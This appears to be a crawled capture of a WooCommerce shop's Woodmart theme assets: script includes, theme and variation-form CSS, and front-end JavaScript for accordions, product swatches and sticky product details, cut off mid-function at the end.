<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/magnific-popup.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/actionAfterAddToCart.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/woocommerceQuantity.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/singleProductTabsAccordion.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/elements/accordion.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/owlCarouselInit.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/swatchesOnGrid.js?ver=6.5.4" id="wd-swatches-on-grid-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/quickView.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/scrollTop.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/menu/mobileNavigation.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/cartWidget.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/stickySocialButtons.js?ver=6.5.4" id="wd-sticky-social-buttons-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-variation-form.min.css?ver=6.5.4
body_size: 789
content:
.variations_form{--wd-var-table-mb: 20px}.variations_form p.stock{margin-bottom:0}table.variations{margin-bottom:var(--wd-var-table-mb);position:relative;transition:margin-bottom .3s ease}table.variations tr:last-child .cell{padding-bottom:0}table.variations .cell{text-align:var(--text-align);padding:0 0 20px 0;border:none;vertical-align:middle}table.variations .label{font-family:inherit;color:inherit;font-weight:inherit;font-style:inherit;padding-right:20px}table.variations .label>*{display:inline-block;vertical-align:middle;line-height:var(--wd-text-line-height)}table.variations .label span{margin-left:5px}table.variations .label span:empty{display:none}table.variations label{margin-bottom:0;white-space:nowrap;font-weight:600}table.variations label:after{content:":";margin-left:2px}table.variations .value{width:100%}table.variations select{max-width:260px}.woocommerce-variation-add-to-cart{margin-bottom:-10px}.woocommerce-variation-add-to-cart>*{margin-bottom:10px}.wd-reset-var{--wd-reset-btn-space: 10px;display:inline-block;vertical-align:middle}.reset_variations{display:inline-flex !important;align-items:center;color:var(--color-gray-500);vertical-align:middle;font-size:12px;opacity:0 !important;visibility:hidden !important}.reset_variations:before{margin-right:5px;font-weight:600;font-size:75%;content:"\f112";font-family:"woodmart-font"}.reset_variations:hover{color:var(--color-gray-900)}.variation-swatch-selected .reset_variations{visibility:visible !important;opacity:1 !important}.woocommerce-variation{animation:wd-fadeInBottomShort .3s ease}.woocommerce-variation>div{margin-bottom:20px}.woocommerce-variation>div:empty{display:none}.woocommerce-variation-price,.woocommerce-variation-availability{display:inline-block;vertical-align:middle}.woocommerce-variation-price .price{font-size:110%}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability{margin-left:15px}.text-center table.variations tbody,.text-center table.variations tr,.text-right table.variations tbody,.text-right table.variations tr{display:block}@media (min-width: 1025px){.wd-reset-bottom-lg .wd-reset-var{position:absolute;left:0;right:0;top:calc(100% + var(--wd-reset-btn-space))}.wd-reset-bottom-lg.variation-swatch-selected{--wd-var-table-mb: 40px}.wd-label-top-lg table.variations .cell{display:block}.wd-label-top-lg table.variations .label{margin-bottom:5px;padding-bottom:0;padding-right:0}}@media (max-width: 1024px){.wd-reset-bottom-md .wd-reset-var{position:absolute;left:0;right:0;top:calc(100% + var(--wd-reset-btn-space))}.wd-reset-bottom-md.variation-swatch-selected{--wd-var-table-mb: 40px}.wd-label-top-md table.variations .cell{display:block}.wd-label-top-md table.variations .label{margin-bottom:5px;padding-bottom:0;padding-right:0}}


--- FILE ---
content_type: text/css
request_url: https://e4complementos.com/wp-content/uploads/2023/11/xts-theme_settings_default-1699290549.css?ver=6.5.4
body_size: 1844
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#dd3333;
}
:root{
--wd-alternative-color:#000000;
}
:root{
--wd-link-color:#000000;
--wd-link-color-hover:#dd3333;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#000000;
}
:root{
--btn-shop-bgcolor-hover:#dd3333;
}
:root{
--btn-accent-bgcolor:#000000;
}
:root{
--btn-accent-bgcolor-hover:#dd3333;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//e4complementos.com/wp-content/themes/woodmart%202/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

/*** Estilo botón rojo ***/

.btn-red{border: 2px solid red; color: red!important; background-color:#fff!important;}

/*** Estilo Color menu pegajos ***/
.whb-color-light:not(.whb-with-bg) {
    background-color: #21212138;
}

/*.nav-link-text {font-size:0.8em;}*/

/*** Centrar el Logo ***/
.site-logo{margin:auto;}

/*** Cookie ***/

.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto {
    background-color: #5492e0ba;
    border-top: 0;
    border-bottom: 1px solid #3f6da7;
 padding: 10px;
}

.cdp-cookies-boton-cerrar{
    margin-top: 15px;
    padding: 5px 10px;
    font-weight: 600;
}

/*** Linea Roja "acceder para ver precios" ***/

.ced_hpul_single_summary_wrapper{
  width: 80%;
    border-radius: 3px;
    background: #d60000;
    color: #fff;
    padding: 10px 5px;
    margin-bottom: 10px;
 font-weight: 600;
}


.whb-clone .wd-tools-element > a, .whb-clone .main-nav .item-level-0 > a, .whb-clone .whb-secondary-menu .item-level-0 > a, .whb-clone .categories-menu-opener, .whb-clone .menu-opener, .whb-clone .whb-divider-stretch:before, .whb-clone .navigation-style-bordered .item-level-0 > a, .whb-clone form.woocommerce-currency-switcher-form .dd-selected, .whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
    height: 35px;
}


/* Estilos Rol de usuario en mi cuenta*/
.user_rol {
    background: #aeffc8;
    height: 35px;
    text-align: center;
    padding: 5px;
}


/*** Cabecera ***/
.whb-header {
    z-index: 550;
    position: relative;
}

/** Widget lateral resumen compra **/
.cart-widget-side.woodmart-cart-opened, .login-form-side.woodmart-login-side-opened, .mobile-nav.act-mobile-menu, aside.sidebar-container.show-hidden-sidebar{
z-index: 600;
}

.metabox-holder .postbox-container .meta-box-sortables {
    min-height: 1px;
    position:  initial !important;
}
@media screen and (min-width: 851px)
.wppb-fixed-position {
    position: relative !important;
    top: 50px;
    z-index: 1;
}@media (min-width: 768px) and (max-width: 1024px) {
	/*.nav-link-text {
    font-size: 0.8em;
}*/
}



--- FILE ---
content_type: application/javascript
request_url: https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/elements/accordion.js?ver=6.5.4
body_size: 1195
content:
(function($) {
	$.each([
		'frontend/element_ready/wd_accordion.default',
		'frontend/element_ready/wd_single_product_tabs.default',
		'frontend/element_ready/wd_single_product_reviews.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function($wrapper) {
			woodmartThemeModule.accordion();

			$('.wc-tabs-wrapper, .woocommerce-tabs').trigger('init');
			$wrapper.find('#rating').parent().find('> .stars').remove();
			$wrapper.find('#rating').trigger('init');
		});
	});

	woodmartThemeModule.accordion = function() {
		var hash = window.location.hash;
		var url = window.location.href;

		// Single product.
		$('.woocommerce-review-link').on('click', function() {
			$('.tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)').click();
		});

		// Element.
		$('.wd-accordion').each(function() {
			var $wrapper = $(this);
			var $tabTitles = $wrapper.find('> .wd-accordion-item > .wd-accordion-title');
			var $tabContents = $wrapper.find('> .wd-accordion-item > .wd-accordion-content');
			var activeClass = 'wd-active';
			var state = $wrapper.data('state');
			var time = 300;

			if ($wrapper.hasClass('wd-inited')) {
				return;
			}

			var isTabActive = function(tabIndex) {
				return $tabTitles.filter('[data-accordion-index="' + tabIndex + '"]').hasClass(activeClass);
			};

			var activateTab = function(tabIndex) {
				var $requestedTitle = $tabTitles.filter('[data-accordion-index="' + tabIndex + '"]');
				var $requestedContent = $tabContents.filter('[data-accordion-index="' + tabIndex + '"]');

				$requestedTitle.addClass(activeClass);
				$requestedContent.stop(true, true).slideDown(time).addClass(activeClass);

				if ('first' === state && !$wrapper.hasClass('wd-inited')) {
					$requestedContent.stop(true, true).show().css('display', 'block');
				}

				$wrapper.addClass('wd-inited');

				woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
				woodmartThemeModule.$document.trigger('wood-images-loaded');
			};

			var deactivateActiveTab = function() {
				var $activeTitle = $tabTitles.filter('.' + activeClass);
				var $activeContent = $tabContents.filter('.' + activeClass);

				$activeTitle.removeClass(activeClass);
				$activeContent.stop(true, true).slideUp(time).removeClass(activeClass);
			};

			var getFirstTabIndex = function() {
				return $tabTitles.first().data('accordion-index');
			};

			if ('first' === state) {
				activateTab(getFirstTabIndex());
			}

			$tabTitles.off('click').on('click', function() {
				var $this = $(this);
				var tabIndex = $(this).data('accordion-index');
				var isActiveTab = isTabActive(tabIndex);

				var currentIndex = $this.parent().index();
				var oldIndex = $this.parent().siblings().find('.wd-active').parent('.wd-tab-wrapper').index();

				if ($this.hasClass('wd-active') || currentIndex === -1) {
					oldIndex = currentIndex;
				}

				if (isActiveTab) {
					deactivateActiveTab();
				} else {
					deactivateActiveTab();
					activateTab(tabIndex);
				}

				if ($this.parents('.tabs-layout-accordion')) {
					setTimeout(function() {
						if (woodmartThemeModule.$window.width() < 1024 && currentIndex > oldIndex) {
							var $header = $('.sticky-header');
							var headerHeight = $header.length > 0 ? $header.outerHeight() : 0;
							$('html, body').animate({
								scrollTop: $this.offset().top - $this.outerHeight() - headerHeight - 50
							}, 500);
						}
					}, time);
				}
			});

			if (hash.toLowerCase().indexOf('comment-') >= 0 || hash === '#reviews' || hash === '#tab-reviews' || url.indexOf('comment-page-') > 0 || url.indexOf('cpage=') > 0) {
				$wrapper.find('.tab-title-reviews').trigger('click');
			}
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.accordion();
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/swatchesOnGrid.js?ver=6.5.4
body_size: 645
content:
/* global woodmart_settings */
(function($) {
	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.swatchesOnGrid();
		});
	});

	woodmartThemeModule.swatchesOnGrid = function() {
		woodmartThemeModule.$body.on('click', '.swatch-on-grid', function() {
			var src, srcset, image_sizes;

			var $this       = $(this),
			    imageSrc    = $this.data('image-src'),
			    imageSrcset = $this.data('image-srcset'),
			    imageSizes  = $this.data('image-sizes');

			if (typeof imageSrc == 'undefined' || '' === imageSrc) {
				return;
			}

			var product    = $this.parents('.product-grid-item'),
			    image      = product.find('.product-image-link > img, .product-image-link > picture > img'),
			    source     = product.find('.product-image-link picture source'),
			    srcOrig    = image.data('original-src'),
			    srcsetOrig = image.data('original-srcset'),
			    sizesOrig  = image.data('original-sizes');

			if (typeof srcOrig == 'undefined') {
				image.data('original-src', image.attr('src'));
			}

			if (typeof srcsetOrig == 'undefined') {
				image.data('original-srcset', image.attr('srcset'));
			}

			if (typeof sizesOrig == 'undefined') {
				image.data('original-sizes', image.attr('sizes'));
			}

			if ($this.hasClass('active-swatch')) {
				src = srcOrig;
				srcset = srcsetOrig;
				image_sizes = sizesOrig;
				$this.removeClass('active-swatch');
				product.removeClass('product-swatched');
			} else {
				$this.parent().find('.active-swatch').removeClass('active-swatch');
				$this.addClass('active-swatch');
				product.addClass('product-swatched');
				src = imageSrc;
				srcset = imageSrcset;
				image_sizes = imageSizes;
			}

			if (image.attr('src') === src) {
				return;
			}

			product.addClass('wd-loading-image');

			image.attr('src', src).attr('srcset', srcset).attr('image_sizes', image_sizes).one('load', function() {
				product.removeClass('wd-loading-image');
			});

			if (source.length > 0) {
				source.attr('srcset', srcset).attr('image_sizes', image_sizes);
			}
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.swatchesOnGrid();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/stickyDetails.js?ver=6.5.4
body_size: 466
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdHeaderBuilderInited', function () {
		woodmartThemeModule.stickyDetails();
	});

	woodmartThemeModule.stickyDetails = function() {
		if (!woodmartThemeModule.$body.hasClass('woodmart-product-sticky-on') || woodmartThemeModule.$window.width() <= 1024) {
			return;
		}

		var details = $('.entry-summary');

		details.each(function() {
			var $column = $(this),
			    offset  = parseInt(woodmart_settings.sticky_product_details_offset),
			    $inner  = $column.find('.summary-inner'),
			    $images = $column.parent().find('.product-images-inner');

			$inner.trigger('sticky_kit:detach');
			$images.trigger('sticky_kit:detach');

			$images.imagesLoaded(function() {
				var diff = $inner.outerHeight() - $images.outerHeight();

				if (diff < -100) {
					$inner.stick_in_parent({
						offset_top: offset
					});
				} else if (diff > 100) {
					$images.stick_in_parent({
						offset_top: offset
					});
				}

				woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function() {
					if (woodmartThemeModule.$window.width() <= 1024) {
						$inner.trigger('sticky_kit:detach');
						$images.trigger('sticky_kit:detach');
					} else if ($inner.outerHeight() < $images.outerHeight()) {
						$inner.stick_in_parent({
							offset_top: offset
						});
					} else {
						$images.stick_in_parent({
							offset_top: offset
						});
					}
				}, 300));
			});
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.stickyDetails();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/swatchesVariations.js?ver=6.5.4
body_size: 3479
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist', function() {
		woodmartThemeModule.swatchesVariations();
	});

	$.each([
		'frontend/element_ready/wd_single_product_add_to_cart.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function($wrapper) {
			$wrapper.find('.variations_form').each(function() {
				$(this).wc_variation_form();
			});

			woodmartThemeModule.swatchesVariations();
		});
	});

	woodmartThemeModule.swatchesVariations = function() {
		woodmartThemeModule.setupMainCarouselArg();

		var $variation_forms = $('.variations_form');
		var variationGalleryReplace = false;
		var swathesSelected = false;
		var variationData = $variation_forms.data('product_variations');
		var useAjax = false === variationData;

		// Firefox mobile fix
		$('.variations_form .label').on('click', function(e) {
			if ($(this).siblings('.value').hasClass('with-swatches')) {
				e.preventDefault();
			}
		});

		$variation_forms.each(function() {
			var $variation_form = $(this);

			if ($variation_form.data('swatches')) {
				return;
			}

			$variation_form.data('swatches', true);

			if (!$variation_form.data('product_variations')) {
				$variation_form.find('.swatches-select').find('> div').addClass('swatch-enabled');
			}

			if ($('.swatches-select > div').hasClass('active-swatch')) {
				$variation_form.addClass('variation-swatch-selected');
			}

			$variation_form.on('click', '.swatches-select > div', function() {
					var $this = $(this);
					var value = $this.data('value');
					var id = $this.parent().data('id');
					var title = $this.data('title');

					resetSwatches($variation_form);

					if ($this.hasClass('active-swatch')) {
						return;
					}

					if ($this.hasClass('swatch-disabled')) {
						return;
					}

					$variation_form.find('select#' + id).val(value).trigger('change');
					$this.parent().find('.active-swatch').removeClass('active-swatch');
					$this.addClass('active-swatch');
					resetSwatches($variation_form);

					if ((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) {
						$this.parents('tr').find(' > th .wd-attr-selected').remove();

						$this.parents('tr').find(' > th').append(
							'<span class="wd-attr-selected">' + title + '</span>'
						);
					}
				})
				.on('woocommerce_update_variation_values', function() {
					resetSwatches($variation_form);
				})
				.on('click', '.reset_variations', function() {
					$variation_form.find('.active-swatch').removeClass('active-swatch');

					if ((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) {
						$variation_form.find('.wd-attr-selected').html('');
					}
				})
				.on('reset_data', function() {
					var $this = $(this);
					var all_attributes_chosen = true;
					var some_attributes_chosen = false;

					$variation_form.find('.variations select').each(function() {
						var value = $this.val() || '';

						if (value.length === 0) {
							all_attributes_chosen = false;
						} else {
							some_attributes_chosen = true;
						}

					});

					if (all_attributes_chosen) {
						$this.parent().find('.active-swatch').removeClass('active-swatch');
					}

					$variation_form.removeClass('variation-swatch-selected');

					var $mainOwl = $('.woocommerce-product-gallery__wrapper.owl-carousel');
					var $galleryWrapper = $('.woocommerce-product-gallery');

					resetSwatches($variation_form);

					replaceMainGallery('default', $variation_form);

					if (!$mainOwl.hasClass('owl-carousel')) {
						return;
					}

					if (woodmart_settings.product_slider_auto_height === 'yes') {
						if (!isQuickView() && isVariationGallery('default', $variation_form) && variationGalleryReplace) {
							$mainOwl.trigger('destroy.owl.carousel');
						}

						$('.product-images').imagesLoaded(function() {
							$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
							$mainOwl.trigger('refresh.owl.carousel');
						});
					} else {
						$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
						$mainOwl.trigger('refresh.owl.carousel');
					}

					var slide_go_to = $galleryWrapper.hasClass('thumbs-position-centered') ? woodmart_settings.centered_gallery_start : 0;

					if (isQuickView()) {
						slide_go_to = 0;
					}

					$mainOwl.trigger('to.owl.carousel', slide_go_to);

					woodmartThemeModule.$document.trigger('wdResetVariation');
				})
				.on('found_variation', function(event, variation) {
					if (useAjax) {
						replaceMainGallery(variation.variation_id, $variation_form, variation);
					}
				})
				.on('reset_image', function() {
					var $thumb = $('.thumbnails .product-image-thumbnail img').first();

					if (!isQuickView() && !isQuickShop($variation_form)) {
						$thumb.wc_reset_variation_attr('src');
					}
				})
				.on('show_variation', function(e, variation) {
					if (((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) && !swathesSelected) {
						$variation_form.find('.active-swatch').each(function() {
							var $this = $(this);
							var title = $this.data('title');
							$this.parents('tr').find('.wd-attr-selected').html(title);
						});

						swathesSelected = true;
					}

					if (!variation.image.src) {
						return;
					}

					var galleryHasImage = $variation_form.parents('.product').find('.thumbnails .product-image-thumbnail img[data-o_src="' + variation.image.thumb_src + '"]').length > 0;
					var $firstThumb = $variation_form.parents('.product').find('.thumbnails .product-image-thumbnail img').first();
					var originalImageUrl = $variation_form.parents('.product').find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');

					if (galleryHasImage) {
						$firstThumb.wc_reset_variation_attr('src');
					}

					if (!isQuickShop($variation_form) && !replaceMainGallery(variation.variation_id, $variation_form)) {
						if ($firstThumb.attr('src') !== variation.image.thumb_src) {
							$firstThumb.wc_set_variation_attr('src', variation.image.src);
						}

						woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView');
					}

					$variation_form.addClass('variation-swatch-selected');

					if (!isQuickShop($variation_form) && !isQuickView() && originalImageUrl !== variation.image.full_src) {
						scrollToTop();
					}

					var $mainOwl = $('.woocommerce-product-gallery__wrapper.owl-carousel');

					if (!$mainOwl.hasClass('owl-carousel')) {
						return;
					}

					if (woodmart_settings.product_slider_auto_height === 'yes') {
						if (!isQuickView() && isVariationGallery(variation.variation_id, $variation_form) && variationGalleryReplace) {
							$mainOwl.trigger('destroy.owl.carousel');
						}

						$('.product-images').imagesLoaded(function() {
							$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
							$mainOwl.trigger('refresh.owl.carousel');
						});
					} else {
						$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
						$mainOwl.trigger('refresh.owl.carousel');
					}

					var $thumbs = $('.images .thumbnails');

					$mainOwl.trigger('to.owl.carousel', 0);

					if ($thumbs.hasClass('owl-carousel')) {
						$thumbs.owlCarousel().trigger('to.owl.carousel', 0);
						$thumbs.find('.active-thumb').removeClass('active-thumb');
						$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb');
					} else if ($thumbs.hasClass('slick-slider')) {
						$thumbs.slick('slickGoTo', 0);
						if (!$thumbs.find('.product-image-thumbnail').eq(0).hasClass('active-thumb')) {
							$thumbs.find('.active-thumb').removeClass('active-thumb');
							$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb');
						}
					}
				});
		});

		var resetSwatches = function($variation_form) {
			// If using AJAX
			if (!$variation_form.data('product_variations')) {
				return;
			}

			$variation_form.find('.variations select').each(function() {
				var select = $(this);
				var swatch = select.parent().find('.swatches-select');
				var options = select.html();
				options = $(options);

				swatch.find('> div').removeClass('swatch-enabled').addClass('swatch-disabled');

				options.each(function() {
					var value = $(this).val();

					if ($(this).hasClass('enabled')) {
						swatch.find('div[data-value="' + value + '"]').removeClass('swatch-disabled').addClass('swatch-enabled');
					} else {
						swatch.find('div[data-value="' + value + '"]').addClass('swatch-disabled').removeClass('swatch-enabled');
					}
				});
			});
		};

		var isQuickView = function() {
			return $('.single-product-content').hasClass('product-quick-view');
		};

		var isQuickShop = function($form) {
			return $form.parent().hasClass('quick-shop-form');
		};

		var isVariationGallery = function(key, $variationForm) {
			if ('old' === woodmart_settings.variation_gallery_storage_method) {
				return isVariationGalleryOld(key);
			} else {
				return isVariationGalleryNew(key, $variationForm);
			}
		};

		var isVariationGalleryOld = function(key) {
			if (typeof woodmart_variation_gallery_data === 'undefined' && typeof woodmart_qv_variation_gallery_data === 'undefined') {
				return;
			}

			var variation_gallery_data = isQuickView() ? woodmart_qv_variation_gallery_data : woodmart_variation_gallery_data;

			return typeof variation_gallery_data !== 'undefined' && variation_gallery_data && variation_gallery_data[key];
		};

		var isVariationGalleryNew = function(key, $variationForm) {
			var data = getAdditionalVariationsImagesData($variationForm);

			return typeof data !== 'undefined' && data && data[key] && data[key].length > 1 || 'default' === key;
		};

		var isVariationGalleryAjax = function(key, data) {
			return typeof data !== 'undefined' && data && data.additional_variation_images && data.additional_variation_images.length > 1 || 'default' === key;
		};

		var scrollToTop = function() {
			if (0 === $('.woocommerce-product-gallery__wrapper').length) {
				return;
			}

			if ((woodmart_settings.swatches_scroll_top_desktop === 'yes' && woodmartThemeModule.$window.width() >= 1024) || (woodmart_settings.swatches_scroll_top_mobile === 'yes' && woodmartThemeModule.$window.width() <= 1024)) {
				var $page = $('html, body');

				$page.stop(true);

				woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove', function() {
					$page.stop(true);
				});

				$page.animate({
					scrollTop: $('.woocommerce-product-gallery__wrapper').offset().top - 150
				}, 800);

				$('.wd-swatch').tooltip('hide');
			}
		};

		var getAdditionalVariationsImagesData = function($variationForm, ajaxData) {
			if (ajaxData === undefined) {
				ajaxData = false;
			}

			var rawData = $variationForm.data('product_variations');

			if (ajaxData) {
				rawData = ajaxData;
			}

			if (!rawData) {
				rawData = $variationForm.data('wd_product_variations');
			}

			var data = [];

			if (!rawData) {
				return data;
			}

			if (typeof rawData === 'object' && !Array.isArray(rawData)) {
				data[rawData.variation_id] = rawData.additional_variation_images;
				data['default'] = rawData.additional_variation_images_default;
				$variationForm.data('wd_product_variations', JSON.stringify(
					[
						{
							additional_variation_images_default: rawData.additional_variation_images_default
						}
					]));
			} else {
				if (typeof rawData === 'string') {
					rawData = JSON.parse(rawData);
				}

				rawData.forEach(function(value) {
					data[value.variation_id] = value.additional_variation_images;
					data['default'] = value.additional_variation_images_default;
				});
			}

			return data;
		};

		var replaceMainGallery = function(key, $variationForm, ajaxData) {
			if (ajaxData === undefined) {
				ajaxData = false;
			}

			if ('old' === woodmart_settings.variation_gallery_storage_method) {
				if (!isVariationGallery(key, $variationForm) || isQuickShop($variationForm) || ('default' === key && !variationGalleryReplace)) {
					return false;
				}

				replaceMainGalleryOld(key, $variationForm);
			} else {
				if ((!isVariationGallery(key, $variationForm) && !ajaxData) || (ajaxData && !isVariationGalleryAjax(key, ajaxData)) || isQuickShop($variationForm) || ('default' === key && !variationGalleryReplace)) {
					return false;
				}

				var data = getAdditionalVariationsImagesData($variationForm, ajaxData);

				replaceMainGalleryNew(data[key], $variationForm);
			}

			$('.woocommerce-product-gallery__image').trigger('zoom.destroy');
			woodmartThemeModule.$document.trigger('wdReplaceMainGallery');
			if (!isQuickView()) {
				woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView');
			}

			variationGalleryReplace = 'default' !== key;

			woodmartThemeModule.$window.trigger('resize');

			return true;
		};

		var replaceMainGalleryOld = function(key, $variationForm) {
			var variation_gallery_data = isQuickView() ? woodmart_qv_variation_gallery_data : woodmart_variation_gallery_data;

			var imagesData = variation_gallery_data[key];
			var $mainGallery = $variationForm.parents('.product').find('.woocommerce-product-gallery__wrapper');

			$mainGallery.empty();

			for (var index = 0; index < imagesData.length; index++) {
				var $html = '<div class="product-image-wrap"><figure data-thumb="' + imagesData[index].data_thumb + '" class="woocommerce-product-gallery__image">';

				if (!isQuickView()) {
					$html += '<a href="' + imagesData[index].href + '">';
				}

				$html += imagesData[index].image;

				if (!isQuickView()) {
					$html += '</a>';
				}

				$html += '</figure></div>';

				$mainGallery.append($html);
			}
		};

		var replaceMainGalleryNew = function(imagesData, $variationForm) {
			var $mainGallery = $variationForm.parents('.product').find('.woocommerce-product-gallery__wrapper');
			$mainGallery.empty();

			if (imagesData.length > 1) {
				$variationForm.parents('.product').find('.woocommerce-product-gallery').addClass('wd-has-thumb');
			} else {
				$variationForm.parents('.product').find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
			}

			for (var key in imagesData) {
				if (imagesData.hasOwnProperty(key)) {
					var $html = '<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="' + imagesData[key].thumbnail_src + '">';

					if (!isQuickView()) {
						$html += '<a href="' + imagesData[key].full_src + '" data-elementor-open-lightbox="no">';
					}

					var srcset = imagesData[key].srcset ? 'srcset="' + imagesData[key].srcset + '"' : '';

